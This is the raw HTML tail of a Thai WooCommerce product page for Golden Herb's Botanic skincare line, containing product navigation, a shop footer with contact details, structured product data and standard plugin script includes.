							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                    </div>
                    <span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                </div>
			
			                <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
                    <div class="post-info">
                        <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-light-cleanser/">
							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-light-cleanser/" class="post-title">
								โบทานิค ไลท์ คลีนเซอร์                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></p>                        </div>
                    </div>
                </div>
			        </div>
		
	
	</div>


	<footer class="prefooter">
		<div class="container">
												</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-17" class="footer-widget etheme_widget_satick_block"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-niche-market02 vc_custom_1619415778788 vc_row-has-fill vc_row-o-content-middle vc_row-flex et_custom_uniqid_new_608652d3b9205 mpc-row"><div class="mob-center wpb_column vc_column_container vc_col-sm-3 et_custom_uniqid_new_5ff86115bf7dd mpc-column" data-column-id="mpc_column-5469689b975ef70"><div class="vc_column-inner vc_custom_1610113305766"><div class="wpb_wrapper">
        <div class="et-follow-buttons buttons-size-large justify-content-start follow-793">

                                    <a href="#" class="follow-facebook" target="_blank">
                            <i class="et-icon et-facebook"></i>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank">
                            <i class="et-icon et-twitter"></i>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank">
                            <i class="et-icon et-instagram"></i>
                                                    </a>
                                            <a href="#" class="follow-whatsapp" target="_blank">
                            <i class="et-icon et-whatsapp"></i>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank">
                            <i class="et-icon et-youtube"></i>
                                                    </a>
                    
        </div>

        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 et_custom_uniqid_new_6001463a5efe1 mpc-column" data-column-id="mpc_column-9369689b975f9ce"><div class="vc_column-inner vc_custom_1610696269810"><div class="wpb_wrapper"><h2 style="font-size: 24px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619408380899">&#3610;&#3619;&#3636;&#3625;&#3633;&#3607; &#3650;&#3585;&#3621;&#3648;&#3604;&#3657;&#3609; &#3648;&#3630;&#3636;&#3619;&#3660;&#3610; &#3610;&#3636;&#3623;&#3605;&#3637;&#3657; &#3649;&#3588;&#3619;&#3660; &#3592;&#3635;&#3585;&#3633;&#3604;</h2><div class="vc_empty_space" style="height: 16px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426440361">32/99-101 &#3595;&#3629;&#3618;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660;12 &#3649;&#3586;&#3623;&#3591;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660; &#3648;&#3586;&#3605;&#3610;&#3638;&#3591;&#3585;&#3640;&#3656;&#3617; &#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3631; 10230</h2><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426448240">&#3650;&#3607;&#3619; 029462161-3 Fax 029463362</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1619415778788{margin-bottom: 25px !important;padding-top: 35px !important;padding-bottom: 35px !important;background-color: #e52491 !important;}.vc_custom_1619415778790{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1610113305766{padding-top: 0px !important;}.vc_custom_1610696269810{padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1610696269815{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1619408380899{margin-bottom: 0px !important;}.vc_custom_1619426440361{margin-bottom: 0px !important;}.vc_custom_1619426448240{margin-bottom: 0px !important;}@media only screen and (max-width: 480px) {.et_custom_uniqid_new_608652d3b9205{padding-top: 30px !important;padding-bottom: 30px !important;}.et_custom_uniqid_new_6001463a5efe1 > .vc_column-inner{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}}</style></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width " >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="tel:029462161" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Call us						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.ghbeauty.co/ghbeauty/cart/" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" style="width: 46px;height: 46px;" class="back-top">        <span class="et-icon et-right-arrow-2" style="position: absolute; top: 50%; left: 50%;transform:translate(-50%, -50%) rotate(-90deg);animation: none;"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
		<div class="et-notify" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ghbeauty\/*"},{"not":{"href_matches":["\/ghbeauty\/wp-*.php","\/ghbeauty\/wp-admin\/*","\/ghbeauty\/wp-content\/uploads\/*","\/ghbeauty\/wp-content\/*","\/ghbeauty\/wp-content\/plugins\/*","\/ghbeauty\/wp-content\/themes\/xstore-child\/*","\/ghbeauty\/wp-content\/themes\/xstore\/*","\/ghbeauty\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ghbeauty.co\/ghbeauty"}},{"@type":"ListItem","position":2,"item":{"name":"Botanic","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product-category\/botanic\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04 \u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17 \u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/botanic-rebright-clear\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/botanic-rebright-clear\/#product","name":"\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04 \u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17 \u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/botanic-rebright-clear\/","description":"\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e2a\u0e38\u0e17\u0e18\u0e34 30 \u0e21\u0e34\u0e25\u0e25\u0e34\u0e25\u0e34\u0e15\u0e23","image":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s6204-\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04-\u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17-\u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c-01.png","sku":"6204","offers":[{"@type":"Offer","price":"500.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"500.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/botanic-rebright-clear\/","seller":{"@type":"Organization","name":"Golden Herb","url":"https:\/\/www.ghbeauty.co\/ghbeauty"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
                .connect-block-element-YMu86 {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-YMu86 > div,
                .et_element.connect-block-element-YMu86 > form.cart {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                
                .connect-block-element-uojF2 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-uojF2 > div,
                .et_element.connect-block-element-uojF2 > form.cart {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                
                .connect-block-element-vfzhX {
                    --connect-block-space: 6px;
                    margin: 0 -6px;
                }
                .et_element.connect-block-element-vfzhX > div,
                .et_element.connect-block-element-vfzhX > form.cart {
                    margin: 0 6px;
                }
                                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > div, 
                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > ul {
                        margin-left: 6px;
                        margin-right: 6px;
                    }
                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu > li > a {
                        margin: 0 6px                    }
/*                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 6px;
                    }*/
                
.follow-793 a i{color:#ffffff!important} .follow-793 a:hover i{color:#e9e9e9!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.2.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.2.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.2.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2afc1e432a1490eebc6144adda093b0d","fragment_name":"wc_fragments_2afc1e432a1490eebc6144adda093b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ghbeauty\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"f24edcd13b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.15.1" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8208895a2ce64aa58338a396222c174f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0
body_size: 15866
content:
